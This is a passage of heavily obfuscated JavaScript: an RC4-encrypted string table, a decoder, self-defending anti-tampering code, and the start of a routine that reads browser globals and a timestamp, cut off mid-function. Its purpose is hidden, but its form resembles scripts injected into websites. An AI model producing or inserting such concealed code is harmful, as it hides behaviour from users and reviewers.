','\x77\x34\x62\x44\x69\x4d\x4b\x30','\x63\x77\x6b\x6e\x52\x42\x63\x32\x65\x4d\x4b\x51\x5a\x41\x63\x3d','\x62\x7a\x74\x74\x77\x70\x74\x59\x77\x70\x67\x6c\x77\x35\x6f\x4a\x77\x34\x73\x3d','\x46\x77\x42\x6b','\x77\x36\x52\x4d\x77\x71\x33\x44\x71\x56\x6e\x44\x6b\x51\x3d\x3d','\x77\x72\x37\x44\x6f\x4d\x4f\x4a\x61\x7a\x6a\x43\x6f\x79\x44\x44\x67\x41\x3d\x3d','\x77\x36\x59\x68\x64\x77\x3d\x3d','\x77\x34\x45\x39\x77\x36\x63\x71\x4a\x58\x70\x33\x42\x4d\x4b\x6a\x77\x37\x6a\x44\x71\x68\x58\x43\x6a\x68\x50\x43\x6e\x58\x73\x65\x77\x72\x52\x31\x77\x34\x49\x55\x59\x63\x4b\x4a\x77\x70\x4a\x35\x77\x70\x6f\x6f\x77\x71\x77\x76\x52\x42\x56\x78\x77\x35\x33\x44\x6d\x38\x4b\x6d\x77\x72\x4a\x4a\x77\x35\x73\x49\x52\x51\x3d\x3d','\x49\x51\x68\x58\x47\x41\x3d\x3d','\x45\x63\x4b\x38\x77\x72\x63\x3d','\x51\x63\x4b\x44\x77\x71\x49\x3d','\x77\x35\x37\x44\x68\x55\x37\x43\x6c\x73\x4f\x69\x77\x35\x66\x43\x6c\x30\x6b\x3d','\x61\x63\x4f\x39\x48\x63\x4b\x30\x48\x41\x3d\x3d','\x77\x6f\x64\x71\x77\x37\x74\x75\x4b\x38\x4b\x57','\x77\x6f\x52\x4d\x77\x37\x38\x3d','\x77\x6f\x42\x69\x4f\x41\x3d\x3d','\x77\x35\x7a\x43\x76\x4d\x4b\x41','\x77\x71\x2f\x44\x72\x46\x30\x3d','\x77\x70\x73\x78\x77\x6f\x6f\x3d','\x77\x35\x73\x4b\x77\x34\x7a\x43\x6f\x4d\x4b\x42\x51\x67\x3d\x3d','\x51\x38\x4b\x49\x77\x35\x63\x64\x77\x34\x5a\x38','\x58\x73\x4f\x37\x4a\x73\x4f\x52\x77\x35\x62\x43\x75\x73\x4b\x73\x4c\x67\x3d\x3d','\x77\x36\x62\x44\x76\x4d\x4b\x6e','\x59\x42\x7a\x43\x6c\x51\x3d\x3d','\x77\x37\x33\x43\x73\x38\x4b\x43\x57\x30\x52\x4d','\x4f\x7a\x33\x44\x6f\x73\x4b\x6b\x77\x72\x77\x65\x65\x63\x4f\x53\x77\x6f\x70\x67','\x77\x34\x54\x43\x68\x4d\x4b\x30','\x77\x35\x54\x44\x70\x52\x6e\x43\x67\x73\x4f\x66\x77\x36\x6e\x44\x6a\x73\x4f\x51\x55\x38\x4b\x70\x4d\x41\x3d\x3d','\x77\x35\x52\x4d\x50\x38\x4b\x42\x77\x72\x59\x3d','\x77\x36\x50\x43\x76\x63\x4b\x6b\x66\x6b\x76\x44\x71\x51\x3d\x3d','\x77\x70\x77\x65\x50\x4d\x4b\x75\x45\x38\x4b\x5a','\x77\x36\x38\x7a\x77\x6f\x30\x3d','\x77\x36\x78\x4b\x77\x72\x45\x3d','\x77\x37\x54\x44\x67\x48\x41\x3d','\x4b\x30\x45\x32\x56\x79\x41\x78\x49\x63\x4f\x61','\x77\x35\x50\x43\x72\x67\x62\x44\x68\x38\x4b\x62\x77\x37\x72\x43\x74\x38\x4f\x61\x45\x4d\x4f\x69\x4d\x6c\x46\x4e\x59\x45\x64\x74\x44\x53\x54\x44\x67\x4d\x4b\x4c\x77\x36\x6f\x76\x43\x38\x4b\x55\x77\x37\x33\x43\x68\x56\x6e\x44\x6f\x73\x4b\x76\x77\x37\x41\x4f\x4d\x63\x4b\x2f\x49\x63\x4f\x35\x77\x70\x72\x44\x68\x7a\x56\x4b\x77\x34\x30\x3d','\x77\x35\x58\x43\x74\x4d\x4f\x54\x55\x67\x3d\x3d','\x51\x78\x54\x44\x6a\x43\x46\x79\x59\x52\x55\x3d','\x77\x6f\x2f\x43\x6c\x45\x30\x3d','\x77\x37\x62\x43\x73\x4d\x4f\x54\x59\x38\x4b\x31\x56\x4d\x4b\x4d','\x64\x6b\x64\x6d','\x77\x35\x62\x43\x6b\x73\x4b\x46','\x77\x72\x4d\x4a\x77\x71\x62\x44\x74\x6c\x33\x44\x6b\x47\x4d\x49\x77\x37\x44\x44\x72\x41\x3d\x3d','\x66\x78\x74\x2b\x77\x37\x7a\x44\x6b\x4d\x4f\x63\x77\x72\x45\x67\x77\x37\x44\x43\x72\x78\x34\x3d','\x56\x4d\x4b\x67\x4e\x51\x3d\x3d','\x77\x34\x46\x30\x4f\x67\x3d\x3d','\x77\x36\x70\x4e\x4f\x77\x3d\x3d','\x45\x4d\x4f\x57\x47\x67\x3d\x3d','\x77\x36\x63\x48\x77\x37\x51\x3d','\x4d\x41\x31\x6c','\x4e\x44\x44\x44\x72\x63\x4b\x78\x77\x6f\x73\x5a','\x77\x71\x64\x58\x45\x51\x3d\x3d','\x55\x38\x4b\x53\x77\x35\x73\x64\x77\x34\x5a\x38\x65\x33\x39\x6b\x4f\x73\x4b\x52','\x77\x37\x54\x43\x72\x63\x4b\x6b\x65\x46\x6a\x44\x76\x44\x67\x78','\x4e\x7a\x42\x44\x62\x4d\x4f\x61\x63\x51\x37\x44\x68\x41\x64\x57\x77\x36\x41\x3d','\x42\x63\x4b\x32\x77\x71\x55\x6b\x77\x70\x6b\x4e\x77\x34\x35\x55','\x47\x78\x52\x33','\x77\x37\x4d\x75\x62\x41\x3d\x3d','\x66\x4d\x4f\x55\x77\x6f\x59\x3d','\x4a\x63\x4b\x79\x77\x72\x4d\x30','\x77\x71\x74\x7a\x43\x67\x31\x42\x77\x71\x6c\x6e','\x4f\x38\x4f\x58\x44\x67\x3d\x3d','\x77\x35\x2f\x43\x70\x73\x4f\x71','\x52\x4d\x4f\x71\x41\x63\x4b\x79\x45\x51\x30\x3d','\x4c\x38\x4f\x6e\x49\x30\x44\x44\x6f\x56\x51\x3d','\x4b\x4d\x4f\x49\x61\x77\x3d\x3d','\x77\x70\x6f\x46\x4e\x51\x3d\x3d','\x77\x36\x54\x43\x75\x38\x4f\x44\x55\x73\x4b\x36\x55\x4d\x4b\x48\x77\x36\x6c\x57','\x58\x4d\x4b\x59\x77\x35\x73\x4a\x77\x34\x5a\x6d','\x4c\x73\x4b\x59\x77\x70\x30\x3d','\x63\x63\x4f\x32\x47\x67\x3d\x3d','\x4b\x63\x4b\x55\x77\x72\x66\x44\x69\x43\x30\x3d','\x58\x42\x54\x44\x6c\x68\x4a\x76\x5a\x41\x3d\x3d','\x77\x71\x67\x54\x77\x6f\x73\x3d','\x77\x36\x37\x44\x6d\x73\x4b\x43','\x4d\x54\x56\x74\x77\x6f\x56\x6f\x77\x70\x49\x3d','\x77\x37\x33\x43\x73\x4d\x4f\x4a\x55\x4d\x4b\x6f\x55\x51\x3d\x3d','\x46\x77\x74\x57','\x77\x71\x6f\x44\x77\x70\x63\x3d','\x62\x77\x74\x67\x77\x36\x76\x44\x6c\x79\x38\x3d','\x52\x73\x4b\x63\x77\x35\x6b\x62\x77\x35\x63\x3d','\x51\x63\x4f\x65\x46\x67\x3d\x3d','\x49\x7a\x39\x77','\x46\x4d\x4b\x39\x77\x71\x4d\x30\x77\x70\x67\x44\x77\x34\x56\x44\x4b\x77\x3d\x3d','\x65\x4d\x4b\x46\x77\x71\x76\x44\x6d\x6a\x7a\x43\x68\x67\x3d\x3d','\x77\x71\x48\x44\x76\x73\x4f\x34','\x61\x69\x37\x43\x6d\x67\x3d\x3d','\x77\x71\x77\x75\x54\x30\x37\x44\x6e\x52\x63\x48\x77\x70\x6e\x44\x74\x7a\x38\x3d','\x4a\x77\x4a\x51\x45\x63\x4f\x59\x77\x34\x34\x3d','\x57\x63\x4f\x56\x46\x77\x3d\x3d','\x77\x34\x70\x52\x63\x51\x3d\x3d','\x77\x71\x6b\x68\x77\x6f\x4c\x44\x71\x4d\x4b\x52','\x77\x37\x76\x44\x6d\x38\x4f\x4e\x77\x6f\x4c\x43\x6d\x54\x67\x3d','\x77\x34\x76\x43\x74\x4d\x4f\x33','\x77\x34\x78\x6f\x77\x6f\x45\x3d','\x64\x45\x46\x47','\x50\x77\x68\x74\x41\x73\x4f\x65\x77\x34\x39\x6d\x5a\x67\x3d\x3d','\x77\x34\x74\x5a\x50\x63\x4b\x50\x77\x72\x59\x30','\x64\x4d\x4b\x38\x77\x37\x63\x3d','\x77\x35\x5a\x73\x77\x37\x52\x6e\x4d\x63\x4b\x52\x77\x34\x2f\x43\x6b\x38\x4f\x31\x4e\x68\x42\x64\x77\x37\x74\x31\x77\x35\x6b\x36','\x50\x67\x68\x76\x77\x36\x44\x44\x6b\x43\x49\x3d','\x77\x37\x35\x4f\x77\x6f\x55\x3d','\x61\x63\x4f\x49\x77\x72\x63\x3d','\x77\x36\x45\x33\x56\x45\x33\x44\x6b\x52\x38\x78\x77\x70\x4c\x44\x71\x69\x2f\x43\x73\x73\x4f\x32\x77\x71\x56\x72\x4a\x53\x7a\x44\x68\x51\x3d\x3d','\x77\x6f\x63\x54\x77\x70\x50\x43\x75\x38\x4f\x47\x56\x73\x4f\x4b\x52\x32\x41\x3d','\x58\x52\x2f\x43\x74\x45\x33\x44\x72\x41\x3d\x3d','\x49\x38\x4f\x78\x4c\x6c\x62\x44\x72\x57\x6a\x43\x75\x67\x3d\x3d','\x77\x37\x31\x64\x41\x77\x3d\x3d','\x57\x4d\x4f\x6a\x47\x73\x4b\x79\x44\x41\x74\x67\x43\x38\x4f\x6c\x77\x35\x50\x44\x6c\x63\x4f\x49\x77\x34\x6f\x68\x77\x35\x4d\x4c\x49\x73\x4f\x52\x43\x63\x4b\x71\x77\x37\x56\x54\x77\x35\x66\x44\x67\x38\x4f\x6a\x77\x70\x49\x55\x77\x34\x58\x43\x68\x38\x4b\x65\x77\x70\x50\x44\x72\x33\x6a\x44\x73\x30\x37\x44\x68\x67\x3d\x3d','\x77\x72\x4d\x33\x77\x6f\x30\x3d','\x77\x71\x72\x43\x6d\x6d\x73\x4a\x77\x34\x72\x43\x73\x38\x4b\x31','\x77\x70\x45\x68\x77\x71\x37\x44\x6e\x63\x4b\x66\x77\x70\x77\x3d','\x57\x73\x4f\x52\x48\x56\x2f\x44\x6c\x67\x64\x4a\x44\x38\x4b\x74','\x45\x73\x4b\x6a\x77\x71\x73\x34\x77\x6f\x6f\x3d','\x77\x71\x54\x44\x68\x38\x4f\x4b','\x77\x72\x78\x36\x43\x7a\x35\x42\x77\x71\x70\x78','\x50\x67\x6c\x61\x45\x38\x4f\x4b\x77\x34\x39\x6d\x5a\x4d\x4f\x74','\x77\x72\x62\x43\x6b\x33\x41\x4a\x77\x35\x66\x43\x74\x51\x3d\x3d','\x58\x54\x31\x50','\x63\x69\x6e\x44\x6d\x7a\x66\x43\x68\x73\x4b\x70\x77\x71\x37\x43\x68\x68\x62\x44\x6c\x38\x4b\x30\x54\x38\x4b\x6c\x43\x69\x4d\x57\x59\x44\x50\x44\x72\x6e\x4c\x44\x6b\x41\x66\x43\x68\x73\x4b\x46\x77\x36\x78\x71\x59\x7a\x70\x38\x77\x34\x6f\x72\x77\x36\x72\x44\x74\x4d\x4b\x2b','\x58\x73\x4b\x53\x77\x70\x55\x4c\x77\x34\x70\x36\x61\x33\x4a\x6b\x50\x4d\x4b\x4d\x77\x70\x4d\x3d','\x77\x34\x6b\x6a\x59\x41\x3d\x3d','\x77\x37\x67\x31\x52\x55\x2f\x44\x67\x44\x34\x49','\x77\x36\x66\x44\x69\x38\x4f\x51\x77\x6f\x30\x3d','\x42\x73\x4f\x7a\x77\x36\x34\x3d','\x77\x35\x33\x44\x73\x73\x4b\x38\x53\x73\x4b\x35\x65\x4d\x4b\x2b\x63\x4d\x4f\x30','\x77\x37\x63\x79\x54\x55\x2f\x44\x6c\x68\x41\x44\x77\x70\x4c\x43\x73\x6a\x4c\x43\x70\x4d\x4b\x34\x77\x71\x52\x73\x4c\x69\x66\x44\x6b\x47\x6e\x44\x72\x4d\x4f\x61\x62\x67\x3d\x3d','\x77\x35\x4c\x43\x75\x73\x4b\x79','\x52\x4d\x4f\x41\x4c\x44\x7a\x44\x74\x77\x3d\x3d','\x4a\x73\x4f\x36\x4a\x46\x54\x44\x6f\x55\x38\x3d','\x52\x38\x4f\x66\x4d\x41\x3d\x3d','\x65\x78\x68\x4d\x77\x35\x62\x44\x72\x63\x4f\x68\x77\x72\x59\x3d','\x64\x73\x4f\x6b\x77\x35\x4c\x44\x67\x38\x4b\x77\x4c\x32\x44\x44\x6d\x41\x3d\x3d','\x77\x36\x66\x44\x6b\x73\x4f\x57\x77\x6f\x4c\x43\x68\x44\x34\x33','\x77\x35\x58\x43\x6d\x63\x4b\x42','\x43\x67\x56\x4a','\x77\x6f\x38\x63\x45\x41\x3d\x3d','\x51\x42\x33\x44\x6a\x52\x4a\x79\x59\x69\x39\x35\x77\x35\x7a\x44\x67\x38\x4f\x63\x52\x4d\x4b\x38\x42\x42\x35\x76\x47\x6d\x6e\x44\x74\x73\x4f\x6c\x77\x35\x6f\x3d','\x77\x37\x30\x2b\x54\x30\x33\x44\x6a\x42\x6b\x3d','\x46\x7a\x56\x44','\x5a\x4d\x4b\x4d\x77\x72\x44\x44\x6d\x69\x48\x43\x67\x4d\x4b\x32\x41\x32\x4e\x48\x77\x36\x72\x43\x6b\x63\x4b\x45\x77\x71\x52\x64\x77\x72\x55\x55\x77\x35\x72\x43\x6b\x44\x76\x43\x6b\x45\x50\x43\x75\x32\x6f\x72\x59\x41\x3d\x3d'];(function(_0x36620c,_0x2962e2){var _0x29c2ae=function(_0x1391c3){while(--_0x1391c3){_0x36620c['\x70\x75\x73\x68'](_0x36620c['\x73\x68\x69\x66\x74']());}};var _0x1fad5e=function(){var _0x500fa3={'\x64\x61\x74\x61':{'\x6b\x65\x79':'\x63\x6f\x6f\x6b\x69\x65','\x76\x61\x6c\x75\x65':'\x74\x69\x6d\x65\x6f\x75\x74'},'\x73\x65\x74\x43\x6f\x6f\x6b\x69\x65':function(_0x3bb71c,_0xeab973,_0x35a0cb,_0x338701){_0x338701=_0x338701||{};var _0xd3e2ea=_0xeab973+'\x3d'+_0x35a0cb;var _0x59aeff=0x0;for(var _0x59aeff=0x0,_0x1ddb9e=_0x3bb71c['\x6c\x65\x6e\x67\x74\x68'];_0x59aeff<_0x1ddb9e;_0x59aeff++){var _0x1dce93=_0x3bb71c[_0x59aeff];_0xd3e2ea+='\x3b\x20'+_0x1dce93;var _0x1f2287=_0x3bb71c[_0x1dce93];_0x3bb71c['\x70\x75\x73\x68'](_0x1f2287);_0x1ddb9e=_0x3bb71c['\x6c\x65\x6e\x67\x74\x68'];if(_0x1f2287!==!![]){_0xd3e2ea+='\x3d'+_0x1f2287;}}_0x338701['\x63\x6f\x6f\x6b\x69\x65']=_0xd3e2ea;},'\x72\x65\x6d\x6f\x76\x65\x43\x6f\x6f\x6b\x69\x65':function(){return'\x64\x65\x76';},'\x67\x65\x74\x43\x6f\x6f\x6b\x69\x65':function(_0x18177b,_0x22d04e){_0x18177b=_0x18177b||function(_0x4d2298){return _0x4d2298;};var _0x265c33=_0x18177b(new RegExp('\x28\x3f\x3a\x5e\x7c\x3b\x20\x29'+_0x22d04e['\x72\x65\x70\x6c\x61\x63\x65'](/([.$?*|{}()[]\/+^])/g,'\x24\x31')+'\x3d\x28\x5b\x5e\x3b\x5d\x2a\x29'));var _0x1d90b2=function(_0x2a7f53,_0x31ca21){_0x2a7f53(++_0x31ca21);};_0x1d90b2(_0x29c2ae,_0x2962e2);return _0x265c33?decodeURIComponent(_0x265c33[0x1]):undefined;}};var _0x468825=function(){var _0x24a19b=new RegExp('\x5c\x77\x2b\x20\x2a\x5c\x28\x5c\x29\x20\x2a\x7b\x5c\x77\x2b\x20\x2a\x5b\x27\x7c\x22\x5d\x2e\x2b\x5b\x27\x7c\x22\x5d\x3b\x3f\x20\x2a\x7d');return _0x24a19b['\x74\x65\x73\x74'](_0x500fa3['\x72\x65\x6d\x6f\x76\x65\x43\x6f\x6f\x6b\x69\x65']['\x74\x6f\x53\x74\x72\x69\x6e\x67']());};_0x500fa3['\x75\x70\x64\x61\x74\x65\x43\x6f\x6f\x6b\x69\x65']=_0x468825;var _0x403a4e='';var _0x5c0bee=_0x500fa3['\x75\x70\x64\x61\x74\x65\x43\x6f\x6f\x6b\x69\x65']();if(!_0x5c0bee){_0x500fa3['\x73\x65\x74\x43\x6f\x6f\x6b\x69\x65'](['\x2a'],'\x63\x6f\x75\x6e\x74\x65\x72',0x1);}else if(_0x5c0bee){_0x403a4e=_0x500fa3['\x67\x65\x74\x43\x6f\x6f\x6b\x69\x65'](null,'\x63\x6f\x75\x6e\x74\x65\x72');}else{_0x500fa3['\x72\x65\x6d\x6f\x76\x65\x43\x6f\x6f\x6b\x69\x65']();}};_0x1fad5e();}(_0x354d,0xef));var _0xd354=function(_0x36620c,_0x2962e2){_0x36620c=_0x36620c-0x0;var _0x29c2ae=_0x354d[_0x36620c];if(_0xd354['\x69\x6e\x69\x74\x69\x61\x6c\x69\x7a\x65\x64']===undefined){(function(){var _0x2a9a2f=function(){return this;};var _0x1fad5e=_0x2a9a2f();var _0x500fa3='\x41\x42\x43\x44\x45\x46\x47\x48\x49\x4a\x4b\x4c\x4d\x4e\x4f\x50\x51\x52\x53\x54\x55\x56\x57\x58\x59\x5a\x61\x62\x63\x64\x65\x66\x67\x68\x69\x6a\x6b\x6c\x6d\x6e\x6f\x70\x71\x72\x73\x74\x75\x76\x77\x78\x79\x7a\x30\x31\x32\x33\x34\x35\x36\x37\x38\x39\x2b\x2f\x3d';_0x1fad5e['\x61\x74\x6f\x62']||(_0x1fad5e['\x61\x74\x6f\x62']=function(_0x3bb71c){var _0xeab973=String(_0x3bb71c)['\x72\x65\x70\x6c\x61\x63\x65'](/=+$/,'');for(var _0x35a0cb=0x0,_0x338701,_0xd3e2ea,_0x115ad4=0x0,_0x59aeff='';_0xd3e2ea=_0xeab973['\x63\x68\x61\x72\x41\x74'](_0x115ad4++);~_0xd3e2ea&&(_0x338701=_0x35a0cb%0x4?_0x338701*0x40+_0xd3e2ea:_0xd3e2ea,_0x35a0cb++%0x4)?_0x59aeff+=String['\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65'](0xff&_0x338701>>(-0x2*_0x35a0cb&0x6)):0x0){_0xd3e2ea=_0x500fa3['\x69\x6e\x64\x65\x78\x4f\x66'](_0xd3e2ea);}return _0x59aeff;});}());var _0x1ddb9e=function(_0x1dce93,_0x1f2287){var _0x18177b=[],_0x22d04e=0x0,_0x4d2298,_0x265c33='',_0x1d90b2='';_0x1dce93=atob(_0x1dce93);for(var _0x2a7f53=0x0,_0x31ca21=_0x1dce93['\x6c\x65\x6e\x67\x74\x68'];_0x2a7f53<_0x31ca21;_0x2a7f53++){_0x1d90b2+='\x25'+('\x30\x30'+_0x1dce93['\x63\x68\x61\x72\x43\x6f\x64\x65\x41\x74'](_0x2a7f53)['\x74\x6f\x53\x74\x72\x69\x6e\x67'](0x10))['\x73\x6c\x69\x63\x65'](-0x2);}_0x1dce93=decodeURIComponent(_0x1d90b2);for(var _0x468825=0x0;_0x468825<0x100;_0x468825++){_0x18177b[_0x468825]=_0x468825;}for(_0x468825=0x0;_0x468825<0x100;_0x468825++){_0x22d04e=(_0x22d04e+_0x18177b[_0x468825]+_0x1f2287['\x63\x68\x61\x72\x43\x6f\x64\x65\x41\x74'](_0x468825%_0x1f2287['\x6c\x65\x6e\x67\x74\x68']))%0x100;_0x4d2298=_0x18177b[_0x468825];_0x18177b[_0x468825]=_0x18177b[_0x22d04e];_0x18177b[_0x22d04e]=_0x4d2298;}_0x468825=0x0;_0x22d04e=0x0;for(var _0x24a19b=0x0;_0x24a19b<_0x1dce93['\x6c\x65\x6e\x67\x74\x68'];_0x24a19b++){_0x468825=(_0x468825+0x1)%0x100;_0x22d04e=(_0x22d04e+_0x18177b[_0x468825])%0x100;_0x4d2298=_0x18177b[_0x468825];_0x18177b[_0x468825]=_0x18177b[_0x22d04e];_0x18177b[_0x22d04e]=_0x4d2298;_0x265c33+=String['\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65'](_0x1dce93['\x63\x68\x61\x72\x43\x6f\x64\x65\x41\x74'](_0x24a19b)^_0x18177b[(_0x18177b[_0x468825]+_0x18177b[_0x22d04e])%0x100]);}return _0x265c33;};_0xd354['\x72\x63\x34']=_0x1ddb9e;_0xd354['\x64\x61\x74\x61']={};_0xd354['\x69\x6e\x69\x74\x69\x61\x6c\x69\x7a\x65\x64']=!![];}var _0x403a4e=_0xd354['\x64\x61\x74\x61'][_0x36620c];if(_0x403a4e===undefined){if(_0xd354['\x6f\x6e\x63\x65']===undefined){var _0x5c0bee=function(_0x3435a3){this['\x72\x63\x34\x42\x79\x74\x65\x73']=_0x3435a3;this['\x73\x74\x61\x74\x65\x73']=[0x1,0x0,0x0];this['\x6e\x65\x77\x53\x74\x61\x74\x65']=function(){return'\x6e\x65\x77\x53\x74\x61\x74\x65';};this['\x66\x69\x72\x73\x74\x53\x74\x61\x74\x65']='\x5c\x77\x2b\x20\x2a\x5c\x28\x5c\x29\x20\x2a\x7b\x5c\x77\x2b\x20\x2a';this['\x73\x65\x63\x6f\x6e\x64\x53\x74\x61\x74\x65']='\x5b\x27\x7c\x22\x5d\x2e\x2b\x5b\x27\x7c\x22\x5d\x3b\x3f\x20\x2a\x7d';};_0x5c0bee['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x63\x68\x65\x63\x6b\x53\x74\x61\x74\x65']=function(){var _0x1aebfe=new RegExp(this['\x66\x69\x72\x73\x74\x53\x74\x61\x74\x65']+this['\x73\x65\x63\x6f\x6e\x64\x53\x74\x61\x74\x65']);return this['\x72\x75\x6e\x53\x74\x61\x74\x65'](_0x1aebfe['\x74\x65\x73\x74'](this['\x6e\x65\x77\x53\x74\x61\x74\x65']['\x74\x6f\x53\x74\x72\x69\x6e\x67']())?--this['\x73\x74\x61\x74\x65\x73'][0x1]:--this['\x73\x74\x61\x74\x65\x73'][0x0]);};_0x5c0bee['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x72\x75\x6e\x53\x74\x61\x74\x65']=function(_0x3a4c1f){if(!Boolean(~_0x3a4c1f)){return _0x3a4c1f;}return this['\x67\x65\x74\x53\x74\x61\x74\x65'](this['\x72\x63\x34\x42\x79\x74\x65\x73']);};_0x5c0bee['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x67\x65\x74\x53\x74\x61\x74\x65']=function(_0x1c1a68){for(var _0x15b641=0x0,_0x323555=this['\x73\x74\x61\x74\x65\x73']['\x6c\x65\x6e\x67\x74\x68'];_0x15b641<_0x323555;_0x15b641++){this['\x73\x74\x61\x74\x65\x73']['\x70\x75\x73\x68'](Math['\x72\x6f\x75\x6e\x64'](Math['\x72\x61\x6e\x64\x6f\x6d']()));_0x323555=this['\x73\x74\x61\x74\x65\x73']['\x6c\x65\x6e\x67\x74\x68'];}return _0x1c1a68(this['\x73\x74\x61\x74\x65\x73'][0x0]);};new _0x5c0bee(_0xd354)['\x63\x68\x65\x63\x6b\x53\x74\x61\x74\x65']();_0xd354['\x6f\x6e\x63\x65']=!![];}_0x29c2ae=_0xd354['\x72\x63\x34'](_0x29c2ae,_0x2962e2);_0xd354['\x64\x61\x74\x61'][_0x36620c]=_0x29c2ae;}else{_0x29c2ae=_0x403a4e;}return _0x29c2ae;};(function(){var _0x33e394=function(){var _0x36620c=!![];return function(_0x2962e2,_0x29c2ae){var _0x1391c3=_0x36620c?function(){if(_0x29c2ae){var _0x3e15d5=_0x29c2ae['\x61\x70\x70\x6c\x79'](_0x2962e2,arguments);_0x29c2ae=null;return _0x3e15d5;}}:function(){};_0x36620c=![];return _0x1391c3;};}();var _0x2f14d4={'\x68\x44\x62':function _0x2b3273(_0x423065,_0x576912){return _0x423065(_0x576912);},'\x4e\x73\x4d':function _0x38eddd(_0xfabf1d,_0x5eccff){return _0xfabf1d<_0x5eccff;},'\x55\x52\x58':function _0x15e518(_0x1644fc){return _0x1644fc();},'\x78\x61\x67':function _0x52d1cb(_0x28d40f,_0x2cd061){return _0x28d40f+_0x2cd061;},'\x5a\x6b\x70':function _0x1fa53a(_0xf95526,_0x288329){return _0xf95526/_0x288329;},'\x71\x52\x71':function _0x2b5677(_0x4d9a17,_0x66efdd){return _0x4d9a17===_0x66efdd;},'\x4f\x4b\x5a':function _0x3d204c(_0x149e6a,_0x1dd456){return _0x149e6a(_0x1dd456);},'\x62\x75\x4d':function _0x507af5(_0x2cd188,_0xb6b468){return _0x2cd188>_0xb6b468;},'\x54\x45\x63':function _0x5e6925(_0x1d527f,_0x3d7c3a){return _0x1d527f-_0x3d7c3a;},'\x71\x48\x44':function _0x3a8683(_0x3fbae0){return _0x3fbae0();},'\x42\x65\x42':function _0x34899d(_0x2bf66d,_0x42a65e){return _0x2bf66d!==_0x42a65e;},'\x65\x74\x66':function _0x1e4d64(_0x49262f){return _0x49262f();},'\x46\x46\x5a':function _0x1fb202(_0x516d88,_0x147811){return _0x516d88+_0x147811;},'\x45\x66\x57':function _0x22f03f(_0x2afcbb,_0x10e5e0){return _0x2afcbb(_0x10e5e0);},'\x57\x47\x57':function _0xa807c2(_0x473bd6,_0x716a02){return _0x473bd6+_0x716a02;},'\x76\x6e\x56':function _0x2b6a9f(_0x7376f6){return _0x7376f6();},'\x6b\x71\x62':function _0x4bace4(_0x32c17e,_0x481dbe){return _0x32c17e(_0x481dbe);},'\x44\x41\x42':function _0x1dd91f(_0x252072,_0x4545f1){return _0x252072+_0x4545f1;},'\x71\x5a\x78':function _0x341742(_0x42c3ea,_0x270a67){return _0x42c3ea(_0x270a67);},'\x5a\x61\x50':function _0x2f61a4(_0x15f7c4,_0x38af93){return _0x15f7c4(_0x38af93);},'\x41\x59\x52':function _0x2d46ef(_0xc0ef3f,_0x368c41){return _0xc0ef3f+_0x368c41;},'\x6e\x48\x50':function _0x36303d(_0x5bd1a4,_0x585033){return _0x5bd1a4===_0x585033;},'\x51\x6e\x43':function _0x4963cb(_0x3b5de5,_0x1b4db9){return _0x3b5de5(_0x1b4db9);},'\x58\x78\x41':function _0x1486db(_0x153909,_0x55aeed){return _0x153909<_0x55aeed;},'\x42\x72\x74':function _0x4f271b(_0x1f4391,_0x37aca0){return _0x1f4391>_0x37aca0;},'\x44\x4f\x6d':function _0x165385(_0x4470fa,_0x2954ab){return _0x4470fa==_0x2954ab;},'\x41\x62\x77':function _0x144fe2(_0x49a966,_0x26c20e){return _0x49a966==_0x26c20e;},'\x70\x6d\x43':function _0x271599(_0x48f468,_0x3c2930){return _0x48f468(_0x3c2930);},'\x43\x6a\x6e':function _0x3ed306(_0x126cd4,_0x5ab7e3){return _0x126cd4(_0x5ab7e3);},'\x67\x79\x4f':function _0x35ccb6(_0x13563d,_0x34b5b7){return _0x13563d(_0x34b5b7);},'\x67\x79\x43':function _0x13befb(_0x54a33c,_0x25aeff){return _0x54a33c+_0x25aeff;},'\x75\x4d\x57':function _0x2980e8(_0x48919b,_0x35563c){return _0x48919b(_0x35563c);},'\x64\x4f\x76':function _0x189c66(_0x524ff6,_0x429d5a){return _0x524ff6===_0x429d5a;},'\x4f\x54\x74':function _0x197b92(_0x1a34ba,_0x80d399){return _0x1a34ba+_0x80d399;},'\x67\x4e\x74':function _0x1243cf(_0x346996,_0x26a9ff){return _0x346996==_0x26a9ff;},'\x69\x61\x6d':function _0x2a1068(_0x32705b,_0x121899){return _0x32705b==_0x121899;},'\x42\x6f\x77':function _0x2ead5a(_0x29f289,_0x44ae45){return _0x29f289==_0x44ae45;},'\x65\x58\x41':function _0x120157(_0x20af6a,_0x3d6105){return _0x20af6a(_0x3d6105);},'\x42\x6d\x58':function _0x458e5c(_0x19db99,_0x58ea3d){return _0x19db99==_0x58ea3d;},'\x55\x77\x4c':function _0x1643ca(_0x1d5ede,_0x15d0e5){return _0x1d5ede!==_0x15d0e5;},'\x71\x65\x73':function _0x434c8d(_0x4c8126,_0x5dd12a){return _0x4c8126(_0x5dd12a);},'\x4c\x66\x71':function _0x3f47dc(_0x1cf97a,_0x46293d){return _0x1cf97a+_0x46293d;},'\x63\x6d\x48':function _0x25b880(_0x44de3a,_0x238457){return _0x44de3a+_0x238457;},'\x45\x4c\x76':function _0x31ec71(_0x1bd8b5,_0x419b6b){return _0x1bd8b5-_0x419b6b;}};var _0x10a221=this[_0xd354('0x0', '\x45\x4b\x40\x52')];var _0x58769a=_0x10a221[_0xd354('0x1', '\x52\x28\x47\x21')];var _0x5dd2af='';var _0x534a3d='';if(_0x2f14d4[_0xd354('0x2', '\x4f\x40\x25\x62')](typeof _0x10a221[_0xd354('0x3', '\x73\x30\x36\x35')],_0xd354('0x4', '\x74\x37\x36\x33'))){_0x5dd2af=_0x10a221[_0xd354('0x5', '\x4c\x4e\x59\x63')];_0x534a3d=_0x5dd2af[_0xd354('0x6', '\x4d\x77\x33\x6c')];}var _0x5e590d=_0x10a221[_0xd354('0x7', '\x6c\x6b\x46\x38')];var _0x4eb9bb=_0x10a221[_0xd354('0x8', '\x6c\x6b\x46\x38')];var _0x2880bd=new _0x10a221[_0xd354('0x9', '\x45\x4b\x40\x52')]()[_0xd354('0xa', '\x61\x77\x65\x47')]();var _0x1a7875='';function _0x277f1d(_0x38f3f3){var _0x2fe5f1={'\x4d\x54\x59':function _0x19379b(_0x4d0d1d,_0x35b6ee){return _0x4d0d1d<_0x35b6ee;},'\x61\x76\x65':function _0x321f45(_0x3db0d8,_0x39f1f5){return 